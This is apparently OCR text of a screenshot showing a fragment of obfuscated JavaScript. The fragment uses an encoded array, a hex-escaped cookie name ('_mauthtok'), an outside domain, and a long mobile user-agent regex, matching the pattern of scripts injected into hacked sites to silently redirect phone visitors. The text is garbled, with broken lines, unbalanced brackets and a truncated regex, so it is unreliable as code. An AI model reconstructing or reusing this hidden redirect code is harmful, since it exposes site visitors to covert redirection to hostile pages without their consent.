
http://aeroportist.com”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2) -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-